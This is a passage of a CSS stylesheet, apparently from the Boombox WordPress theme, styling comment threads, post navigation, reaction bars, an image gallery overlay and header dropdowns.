  font-size: 12px;
  line-height: 18px;
}
#comments .pingback .comment-body .comment-metadata a,
#comments .comment .comment-body .comment-metadata a {
  color: inherit;
}
#comments .pingback .comment-body .comment-content,
#comments .comment .comment-body .comment-content {
  padding-top: 5px;
  font-size: 14px;
  line-height: 1.2em;
}
#comments .pingback .comment-body .comment-content p,
#comments .comment .comment-body .comment-content p {
  margin-bottom: 5px;
}
#comments .pingback .comment-body .comment-content small a,
#comments .comment .comment-body .comment-content small a {
  color: #1f1f1f;
}
#comments .pingback .comment-body .reply,
#comments .comment .comment-body .reply {
  display: inline-block;
}
#comments .pingback .comment-body .comment-reply-link,
#comments .comment .comment-body .comment-reply-link {
  display: inline-block;
  padding: 1px 10px;
  font-size: 10px;
  line-height: 13px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
  vertical-align: top;
  background-color: #cdcdcd;
}
#comments .pingback .children,
#comments .comment .children {
  margin: 0;
  padding-left: 60px;
}
#comments .pingback .children .comment,
#comments .comment .children .comment {
  border-top: 1px solid #f4f3f3;
}
#comments .pingback .children .comment .comment-body,
#comments .comment .children .comment .comment-body {
  padding-left: 50px;
}
#comments .pingback .children .comment .comment-body .comment-author .avatar,
#comments .comment .children .comment .comment-body .comment-author .avatar {
  width: 30px;
}
#comments .pingback .children .children,
#comments .comment .children .children {
  padding-left: 50px;
}
#comments .pingback .children .children .children,
#comments .comment .children .children .children {
  padding-right: 0;
  padding-left: 0;
}
#comments .bypostauthor > .comment-body .vcard .fn {
  color: #fdc316;
}
#comments .bypostauthor > .comment-body .vcard .fn * {
  color: inherit;
}
#comments .nav-links {
  overflow: hidden;
  margin-bottom: 30px;
}
#comments .nav-links .nav-previous {
  float: left;
}
#comments .nav-links .nav-next {
  float: right;
}
#comments .nav-links a {
  background-color: #ffe400;
  color: #000000;
  padding: 0 3px;
}
#comments .comment-subscription-form {
  clear: both;
}

.comment-respond {
  /* #commentform is used in woocommerce plugin */
}
.comment-respond .comment-reply-title {
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}
.comment-respond form {
  padding: 20px;
  background-color: #f7f7f7;
  border-radius: 3px;
}
.comment-respond form:before, .comment-respond form:after {
  content: " ";
  display: table;
}
.comment-respond form:after {
  clear: both;
}
.comment-respond form {
  *zoom: 1;
}
.comment-respond .logged-in-as, .comment-respond .comment-notes {
  margin-bottom: 5px;
  font-size: 13px;
}
.comment-respond .logged-in-as a, .comment-respond .comment-notes a {
  color: inherit;
}
.comment-respond .logged-in-as a:hover, .comment-respond .comment-notes a:hover {
  text-decoration: underline;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.comment-respond .form-submit .submit-button {
  min-width: inherit;
  width: 100%;
  padding: 0 5px;
  margin: auto;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
  height: 35px;
  line-height: 35px;
  min-height: inherit;
  text-align: center !important;
  border-radius: 3px;
  border: none;
}
.comment-respond .form-submit .submit-button, .comment-respond #commentform input#submit, .comment-respond #commentform input#submit:hover {
  color: #fff;
  background-color: #353432;
}
.comment-respond input[type=text], .comment-respond textarea,
.comment-respond #commentform textarea#comment {
  padding: 0 20px;
  height: 35px;
  line-height: 33px;
  text-align: left;
  font-size: 13px;
  font-weight: 400;
  color: #9a9a9a;
  background-color: #fff;
  border-width: 1px;
  border-radius: 3px;
}
.comment-respond #commentform textarea#comment,
.comment-respond textarea {
  padding: 7px 20px;
  resize: vertical;
  line-height: 1.2em;
}

.comment-vote {
  display: inline-block;
  margin-left: 20px;
}
.comment-vote a {
  display: inline-block;
  font-size: 16px;
  line-height: 1em;
  vertical-align: top;
}
.comment-vote a .bb-icon {
  display: inline-block;
  transition: all 0.2s ease-out;
}
.comment-vote a .count {
  display: inline-block;
  margin-left: 3px;
  font-size: 11px;
  vertical-align: top;
}
.comment-vote a:first-child + a {
  margin-left: 10px;
}
.comment-vote a:hover {
  text-decoration: none;
}
.comment-vote a:hover .bb-icon {
  transform: translate(0px, -3px);
}

.comments-area {
  margin-bottom: 30px;
}
.comments-area .emoji_row {
  margin-bottom: 30px;
}

@media (min-width: 591px) {
  .comment-respond .comment-form-comment {
    float: left;
    width: 74%;
  }
  .comment-respond .form-submit {
    float: right;
    width: 25%;
  }
}
@media screen and (max-width: 767px) {
  #comments .comment .children .children,
  #comments .comment .children {
    padding-left: 10px;
  }
}
/* Booombox Comments New Version */
.boombox-comments .comments-filter {
  float: right;
  margin-bottom: -15px;
}
.boombox-comments .comments-filter select {
  display: inline-block;
  width: auto;
  height: auto;
  padding: 3px 5px;
}

@media (max-width: 768px) {
  .boombox-comments .comments-filter {
    float: none;
    margin-bottom: 10px;
  }
}
/* *** Post Single Floating Navbar *** */
.bb-floating-navbar {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 1100;
  visibility: hidden;
}
.bb-floating-navbar .bb-sticky-el {
  position: relative !important;
  top: 0;
  transform: translateY(-100%);
  transition: all 0.3s ease-out;
}
.bb-floating-navbar.affix {
  visibility: visible;
}
.bb-floating-navbar.affix .bb-sticky-el {
  transform: translateY(0);
}
.bb-floating-navbar .floating-navbar-inner {
  background-color: #fff;
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.2);
}
.bb-floating-navbar .navbar-content {
  width: 100%;
  display: table;
  display: flex;
  align-items: flex-start;
  padding: 10px 0;
}
.bb-floating-navbar .navbar-col {
  display: table-cell;
  display: flex;
  vertical-align: middle;
}
.bb-floating-navbar .navbar-col1 {
  flex-grow: 100;
}
.bb-floating-navbar .navbar-col2 {
  padding-left: 5px;
}
.bb-floating-navbar .f-n-post-title-block {
  display: table;
  height: 42px;
}
.bb-floating-navbar .f-n-post-title {
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 20px;
  line-height: 22px;
}
.bb-floating-navbar .f-n-next-prev-pg {
  white-space: nowrap;
}
.bb-floating-navbar .f-n-next-prev-pg .pg-item {
  margin-bottom: 0;
}
.bb-floating-navbar .f-n-next-prev-pg .page-link {
  float: left;
}
.bb-floating-navbar .f-n-next-prev-pg .page-nav {
  float: none;
  display: inline-block;
}
.bb-floating-navbar .f-n-post-share-box {
  width: 100%;
  padding: 0 5px 0 0;
}

/* *** Post Single Fixed Pagination *** */
.bb-fixed-pagination ul {
  margin: 0;
}
.bb-fixed-pagination.hide {
  display: none;
}
.bb-fixed-pagination .page {
  list-style: none;
  border-radius: inherit;
  margin: 0;
  position: fixed;
  z-index: 50;
  top: 50%;
  margin-top: -57px;
  width: 30px;
  transition: width 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-fixed-pagination .page.prev-page {
  left: 0;
}
.bb-fixed-pagination .page.prev-page, .bb-fixed-pagination .page.prev-page .pg-content {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bb-fixed-pagination .page.prev-page .pg-arrow {
  left: 0;
}
.bb-fixed-pagination .page.prev-page .pg-content {
  left: -385px;
}
.bb-fixed-pagination .page.prev-page:hover .pg-content {
  left: 30px;
}
.bb-fixed-pagination .page.next-page {
  right: 0;
}
.bb-fixed-pagination .page.next-page, .bb-fixed-pagination .page.next-page .pg-content {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-fixed-pagination .page.next-page .pg-arrow {
  right: 0;
  float: right;
}
.bb-fixed-pagination .page.next-page .pg-content {
  right: -385px;
}
.bb-fixed-pagination .page.next-page:hover .pg-content {
  right: 0;
}
.bb-fixed-pagination .page:hover {
  width: 400px;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-fixed-pagination .page:hover .pg-content {
  opacity: 1;
}
.bb-fixed-pagination .pg-content {
  display: table;
}
.bb-fixed-pagination .pg-col {
  display: table-cell;
  vertical-align: top;
}
.bb-fixed-pagination .pg-arrow {
  position: absolute;
  top: 0;
  z-index: 5;
  display: inline-block;
  width: 30px;
  height: 100%;
  text-align: center;
  vertical-align: middle;
  font-size: 20px;
  background-color: #ececec;
  color: #000000;
  border-radius: 2px;
}
.bb-fixed-pagination .pg-arrow .pg-arrow-icon {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  text-align: center;
  width: 30px;
  margin-top: -12px;
  line-height: normal;
}
.bb-fixed-pagination .pg-link:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.bb-fixed-pagination .pg-author-vcard .auth-url {
  position: relative;
  pointer-events: auto;
  z-index: 50;
}
.bb-fixed-pagination .pg-content {
  opacity: 0;
  position: relative;
  top: 0;
  height: 100%;
  width: 370px;
  min-height: 120px;
  padding: 20px;
  vertical-align: top;
  background-color: #ffffff;
  border-radius: 2px;
  transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-fixed-pagination .pg-content .pg-col {
  vertical-align: top;
}
.bb-fixed-pagination .pg-content .pg-thumb-col {
  width: 90px;
  padding-right: 12px;
}
.bb-fixed-pagination .pg-content .pg-thumb-col img {
  width: 100%;
}
.bb-fixed-pagination .pg-content .pg-thumb {
  position: relative;
}
.bb-fixed-pagination .pg-content .pg-title {
  display: inline-block;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
@media screen and (max-width: 768px) {
  .bb-fixed-pagination {
    display: none;
  }
}

/* *** Post Navigation *** */
.bb-post-nav {
  clear: both;
  margin-bottom: 20px;
}
.bb-post-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.bb-post-nav .next-page {
  float: right;
}
.bb-post-nav .pg-item {
  margin: 0 0 15px;
  padding: 20px 0;
  min-height: 115px;
  display: table;
  width: 100%;
  border-bottom: 2px solid #ececec;
  border-top: 2px solid #ececec;
}
.bb-post-nav .pg-col {
  display: table-cell;
  vertical-align: top;
}
.bb-post-nav .pg-thumb {
  max-width: 150px;
}
.bb-post-nav .pg-thumb img {
  width: 100%;
}
.bb-post-nav .pg-thumb-col {
  width: 27%;
  padding-right: 5%;
}
.bb-post-nav .pg-content-col {
  padding: 5px 0 0 0;
}
.bb-post-nav .meta-nav {
  display: block;
  padding-bottom: 10px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-post-nav .post-title {
  margin-bottom: 10px;
}

/* *** Post Single Reactions *** */
.bb-reaction-box {
  clear: both;
  margin-bottom: 10px;
}
.bb-reaction-box .title {
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
}
.bb-reaction-box .reaction-sections {
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
  padding-top: 20px;
  margin: 0 -7px;
}
.bb-reaction-box .reaction-item {
  position: relative;
  flex-grow: 1;
  float: left;
  min-width: 70px;
  margin: 0 7px 25px;
  text-align: center;
}
.bb-reaction-box .reaction-item .reaction-bar {
  position: relative;
  margin-bottom: 5px;
  width: 100%;
  height: 120px;
  background-color: #f7f7f7;
  overflow: hidden;
}
.bb-reaction-box .reaction-item .reaction-bar .reaction-stat {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  transition: height 0.2s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-reaction-box .reaction-item .reaction-bar .reaction-stat-count {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -9px;
  width: 100%;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  color: inherit;
}
.bb-reaction-box .reaction-item .reaction-vote-btn {
  display: block;
  padding: 0 5px;
  font-size: 11px;
  height: 35px;
  line-height: 35px;
  vertical-align: middle;
  color: #1f1f1f;
  text-transform: uppercase;
  background-color: #f7f7f7;
}
.bb-reaction-box .reaction-item .reaction-vote-btn .bb-icon {
  font-size: 25px;
  vertical-align: middle;
}
.bb-reaction-box .reaction-item .reaction-vote-btn:not(.disabled):hover {
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-reaction-box .reaction-item .reaction-vote-btn.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.bb-reaction-box .reaction-item .badge {
  position: absolute;
  z-index: 2;
  top: -20px;
  left: 50%;
  margin-left: -20px;
}
.bb-reaction-box .reaction-item .badge:hover {
  transform: translate(0, 0);
}
.bb-reaction-box .reaction-item.voted .badge {
  animation: badge 0.4s linear;
}

/* *** Other Posts *** */
.bb-other-posts {
  clear: both;
}
.bb-other-posts .title {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.bb-other-posts .post-items {
  margin-bottom: 0;
}

/* *** Post Gallery *** */
html.bb-gl-open {
  overflow: hidden !important;
}

.bb-post-gallery {
  position: relative;
  margin-bottom: 20px;
  cursor: pointer;
}
.bb-post-gallery img {
  width: 100%;
}
.bb-post-gallery .bb-gallery-link {
  position: absolute;
  z-index: 20;
  top: 15px;
  right: 0;
  min-width: 170px;
  padding: 10px 10px 10px 55px;
  background-color: #192526;
  color: #ffffff;
  font-size: 14px;
  line-height: 1.1em;
}
.bb-post-gallery .bb-gallery-link .bb-icon {
  position: absolute;
  left: 12px;
  top: 50%;
  font-size: 30px;
  line-height: 1em;
  margin-top: -15px;
}

.bb-post-gallery-content {
  display: none;
}
.bb-post-gallery-content.bb-open {
  display: block;
  position: fixed;
  z-index: 100000;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 80px;
  bottom: 0;
}
.bb-post-gallery-content .bb-gl-header {
  position: absolute;
  z-index: 100;
  display: flex;
  align-items: center;
  top: 0;
  left: 0;
  width: 100%;
  height: 80px;
  padding: 5px 60px 5px 10px;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-close {
  position: absolute;
  top: 50%;
  margin-top: -12px;
  right: 20px;
  color: inherit;
  font-size: 25px;
  line-height: 1em;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-logo {
  display: inline-block;
  margin-right: 10px;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-logo img {
  max-height: 80px;
  width: auto;
  height: auto;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement {
  flex-grow: 1;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement .quads-location {
  margin: 0 !important;
  float: none;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement img {
  margin: 0 auto;
  max-height: 80px;
  width: auto;
  height: auto;
}
.bb-post-gallery-content .bb-gl-body {
  position: absolute;
  top: 80px;
  left: 0;
  width: 100%;
  bottom: 0;
}
.bb-post-gallery-content .bb-gl-slide, .bb-post-gallery-content .bb-gl-slide li {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  list-style: none;
  margin: 0;
}
.bb-post-gallery-content .bb-gl-slide li {
  opacity: 0;
  z-index: 1;
  max-height: 100%;
  overflow-y: auto;
}
.bb-post-gallery-content .bb-gl-slide li.bb-active {
  opacity: 1;
  z-index: 50;
}
.bb-post-gallery-content .bb-gl-slide li.bb-active img {
  opacity: 1;
}
.bb-post-gallery-content .bb-gl-image {
  padding: 50px 20px 20px;
}
.bb-post-gallery-content .bb-gl-image img {
  transition: all 0.15s ease-out;
}
.bb-post-gallery-content .bb-gl-image-text {
  padding: 40px 4%;
}
.bb-post-gallery-content .bb-gl-mode-switcher {
  position: absolute;
  top: 5px;
  left: 20px;
  width: auto;
  border-radius: 20px;
  border: 1px solid #ececec;
  font-size: 0;
}
.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher {
  position: relative;
  display: inline-block;
  padding: 12px 0;
  width: 40px;
  height: 39px;
  line-height: 1em;
  text-align: center;
  vertical-align: middle;
  font-size: 16px;
  color: inherit;
}
.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child {
  border-right: 1px solid #ececec;
}
.bb-post-gallery-content .bb-gl-meta {
  margin-bottom: 40px;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
  font-size: 16px;
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow .bb-icon {
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow:hover {
  box-shadow: -3px 3px 8px 0px rgba(21, 21, 24, 0.34);
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination {
  display: inline-block;
  margin: 0 10px;
  min-width: 55px;
  text-align: center;
  line-height: 40px;
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b {
  font-size: 1.3em;
}
.bb-post-gallery-content .bb-affiliate-content {
  clear: both;
  overflow: hidden;
  margin-bottom: 15px;
}
.bb-post-gallery-content .bb-affiliate-content .item-url {
  float: right;
  padding: 8px 10px;
  font-size: 12px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 3px;
}
.bb-post-gallery-content .bb-gl-grid {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
}
.bb-post-gallery-content .bb-gl-grid ul, .bb-post-gallery-content .bb-gl-grid ul li {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-post-gallery-content .bb-gl-grid ul {
  font-size: 0;
  padding: 50px 20px 20px;
  text-align: center;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-grid li {
  float: left;
  padding: 5px;
}
.bb-post-gallery-content .bb-gl-grid li a {
  display: block;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-grid li:hover a {
  opacity: 0.8;
}
.bb-post-gallery-content .bb-gl-slide,
.bb-post-gallery-content .bb-gl-grid {
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transition: all 0.2s ease-out;
}
.bb-post-gallery-content.bb-mode-slide .bb-gl-slide {
  opacity: 1;
  visibility: visible;
  z-index: 2;
}
.bb-post-gallery-content.bb-mode-grid .bb-gl-grid {
  opacity: 1;
  visibility: visible;
  z-index: 2;
}
@media (min-width: 768px) {
  .bb-post-gallery-content.bb-open {
    padding-top: 110px;
  }
  .bb-post-gallery-content .bb-gl-header {
    height: 110px;
    padding: 5px 100px 5px 10px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-gl-close {
    top: 20px;
    margin-top: 0;
    font-size: 33px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-gl-logo img {
    max-height: 110px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-advertisement img {
    max-height: 110px;
  }
  .bb-post-gallery-content .bb-gl-body {
    top: 110px;
  }
  .bb-post-gallery-content .bb-gl-slide li {
    max-height: 100%;
    overflow-y: hidden;
  }
  .bb-post-gallery-content .bb-gl-image,
  .bb-post-gallery-content .bb-gl-image-text {
    position: absolute;
    top: 0;
    height: 100%;
  }
  .bb-post-gallery-content .bb-gl-image {
    left: 0;
    width: 55%;
  }
  .bb-post-gallery-content .bb-gl-image img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 70%;
    max-width: calc(100% - 120px);
    max-height: 95%;
    max-height: calc(100% - 40px);
    width: auto;
    height: auto;
    transform: translate(-50%, -50%);
  }
  .bb-post-gallery-content .bb-gl-image-text {
    right: 0;
    width: 45%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
  }
  .bb-post-gallery-content .bb-gl-image {
    padding: 20px 60px;
  }
  .bb-post-gallery-content .bb-gl-grid ul {
    padding: 10px 60px;
  }
  .bb-post-gallery-content .bb-gl-grid li a {
    width: 360px;
    height: 270px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher {
    top: 20px;
    left: 10px;
    width: 42px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher {
    width: 100%;
    height: 40px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child {
    border-right: 0;
    border-bottom: 1px solid #ececec;
  }
}
@media (min-width: 992px) {
  .bb-post-gallery-content .bb-gl-image {
    width: 65%;
  }
  .bb-post-gallery-content .bb-gl-image-text {
    width: 35%;
    max-width: 35%;
  }
}
@media (min-width: 1200px) {
  .bb-post-gallery-content .bb-gl-image {
    width: 75%;
  }
  .bb-post-gallery-content .bb-gl-image-text {
    width: 25%;
    max-width: 25%;
  }
}

/**
 * 8.0  - Header - includes header, navigation and header specific components
 */
/* *** Header General Styles & Components *** */
/* * Header General * */
.bb-show-desktop-header, .bb-show-mobile-header {
  position: relative;
  z-index: 50;
}

/* Header Display in Mobile and Desktop */
.bb-show-desktop-header {
  display: none;
}

.bb-show-mobile-header {
  display: block;
}

/* * Header Components * */
/* Branding */
.branding {
  z-index: 2;
}
.branding a {
  display: inline;
  color: inherit;
  max-width: 100%;
}
.branding .site-title {
  margin: 0;
  font-size: 25px;
  line-height: 1em;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 600;
}
.branding .site-title:before, .branding .site-title:after {
  content: " ";
  display: table;
}
.branding .site-title:after {
  clear: both;
}
.branding .site-title {
  *zoom: 1;
}
.branding .site-description {
  margin: 5px 0 0 0;
  opacity: 0.9;
  font-style: italic;
  line-height: 1.1em;
}
.branding img {
  float: left;
  border-radius: 0 !important;
  font-size: 1px;
}
@media screen and (min-width: 480px) {
  .branding .site-title {
    font-size: 32px;
  }
}

/* Community */
.bb-community {
  display: flex;
  align-items: center;
}
.bb-community .logo {
  display: inline-block;
  width: 50px;
}
.bb-community .text {
  display: inline-block;
  padding: 5px;
  font-size: 14px;
  font-weight: 500;
}

.header-desktop .branding {
  margin-right: 25px;
}
.header-desktop .logo-center .branding {
  display: inline-block;
  margin: 0 auto;
  text-align: center;
}

/* Header advertisement */
.header-desktop .bb-advertisement {
  margin-bottom: 0;
}
.header-desktop .bb-advertisement .quads-location {
  margin: 10px 0 !important;
}

/* Header Icons */
.bb-header-icon {
  display: inline-block;
  font-size: 0 !important;
  color: inherit;
  text-align: center;
  vertical-align: middle;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
}
.bb-header-icon i {
  display: inline-block;
  font-size: 25px;
  font-weight: normal;
  vertical-align: middle;
  width: 25px;
}
.bb-header-icon img {
  vertical-align: middle;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.bb-header-icon.logged-in-user {
  width: 40px;
}

.medium .bb-header-icon i {
  width: 23px;
  font-size: 23px;
}
.medium .bb-header-icon img {
  width: 32px;
  height: 32px;
}
.medium .bb-header-icon.logged-in-user {
  width: 32px;
}

.small .bb-header-icon i {
  width: 21px;
  font-size: 21px;
}
.small .bb-header-icon img {
  width: 24px;
  height: 24px;
}
.small .bb-header-icon.logged-in-user {
  width: 24px;
}
/* Header toggle */
.bb-toggle .toggle-content.bb-header-dropdown {
  transform: translate(-50%, 20px);
  left: 50%;
  width: auto;
  padding: 13px;
  transition: all 0.3s ease;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-toggle .toggle-content.bb-header-dropdown:before, .bb-toggle .toggle-content.bb-header-dropdown:after {
  content: " ";
  display: table;
}
.bb-toggle .toggle-content.bb-header-dropdown:after {
  clear: both;
}
.bb-toggle .toggle-content.bb-header-dropdown {
  *zoom: 1;
}
.bb-toggle .toggle-content.bb-header-dropdown:before {
  position: absolute;
  top: -6px;
  right: 50%;
  margin-right: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #ffffff transparent;
}
.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(-50%, 0);
}

/* Header Search */
.bb-header-search {
  position: relative;
  z-index: 5;
  display: inline-block;
}
.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
  width: 320px;
}
.bb-header-search form {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -3px;
}
.bb-header-search form input {
  flex-grow: 1;
  width: 100px;
  min-width: 100px;
  text-align: left;
  padding: 8px 12px;
  height: 34px;
}
.bb-header-search form button {
  height: 34px;
  min-width: 90px;
  line-height: 34px;
  font-size: 14px;
  padding: 0 10px;
}
.bb-header-search form input,
.bb-header-search form button {
  margin: 0 3px;
}
@media (max-width: 1199px) {
  .bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
    width: 250px;
  }
  .bb-header-search form input {
    margin-bottom: 10px;
  }
  .bb-header-search form input,
  .bb-header-search form button {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
    width: 215px;
  }
}

/* Header share */
.bb-header-share {
  display: inline-block;
}
.bb-header-share .bb-header-dropdown {
  padding: 10px 7px;
}
.bb-header-share .social.circle ul {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-header-share .social.circle ul li {
  display: block;
  float: none;
  list-style: none;
  margin: 0 0 10px;
}
.bb-header-share .social.circle ul li:last-child {
  margin: 0;
}
.bb-header-share .social.circle ul li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 21px;
}

/* Header account */
.create-post {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  font-size: 16px;
  line-height: 40px;
  vertical-align: middle;
  font-weight: 600;
  text-transform: uppercase;
  transition: all 0.2s ease-out;
}
.create-post .bb-icon {
  margin-right: 5px;
}
.create-post > * {
  display: inline-block;
  vertical-align: middle;
}

.medium .create-post {
  line-height: 32px;
  font-size: 14px;
}

.small .create-post {
  line-height: 24px;
  font-size: 12px;
  padding: 0 10px;
}

/* Header badges */
.header-item.bb-badge-list .bb-badge {
  margin-bottom: 0;
}

.small .header-item.bb-badge-list .circle {
  width: 24px;
  height: 24px;
}
.small .header-item.bb-badge-list .circle i {
  font-size: 18px;
  line-height: 24px;
}

/* Header authentication */
.bb-header-user-box {
  position: relative;
  display: inline-block;
  font-size: 21px;
  color: inherit;
  text-align: center;
  line-height: 1;
  vertical-align: middle;
}
.bb-header-user-box .menu.bb-header-dropdown {
  width: 210px;
}
.bb-header-user-box .menu.bb-header-dropdown ul {
  display: block;
  margin: 0;
  list-style: none;
}
.bb-header-user-box .menu.bb-header-dropdown ul li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
  padding: 0;
}
.bb-header-user-box .menu.bb-header-dropdown ul li a {
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  text-transform: uppercase;
  color: inherit;
  text-align: left;
  padding: 10px 15px 10px 15px;
}
.bb-header-user-box .menu.bb-header-dropdown ul li a i {
  margin-right: 15px;
}
@media (min-width: 600px) {
  .bb-header-user-box.pos-left:hover .toggle-content.bb-header-dropdown, .bb-header-user-box.pos-right:hover .toggle-content.bb-header-dropdown {
    opacity: 1;
    visibility: visible;
    transform: translate(0, 0) !important;
  }
}

/* Header notifications */
.user-notifications .menu.bb-header-dropdown {
  width: 210px;
}
.user-notifications .menu.bb-header-dropdown ul {
  display: block;
  margin: 0;
  list-style: none;
}
.user-notifications .menu.bb-header-dropdown ul li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
  padding: 0;
}
.user-notifications .menu.bb-header-dropdown ul li a {
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 1.2em;
  font-weight: 500;
  color: inherit;
  text-align: left;
  padding: 10px 15px 10px 15px;
}
.user-notifications .menu.bb-header-dropdown ul li a i {
  margin-right: 15px;
}
@media (min-width: 600px) {
  .user-notifications.pos-left:hover .toggle-content.bb-header-dropdown, .user-notifications.pos-right:hover .toggle-content.bb-header-dropdown {
    opacity: 1;
    visibility: visible;
    transform: translate(0, 0) !important;
  }
}

/*  Header Languages */
.header-item.boombox-wpml-language-switcher {
  float: none;
}

/* Header Components Dropdown alignment overwriting deepens their position */
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown {
  left: -50%;
  transform: translate(0, 20px);
}
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  margin-right: 0;
}
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown {
  left: auto;
  right: -50%;
  transform: translate(0, 20px);
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  margin-right: 0;
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.large .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.large .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 25px -6px;
}
.large .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.large .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 25px -6px;
}
.large .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 40px -6px;
}
.large .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
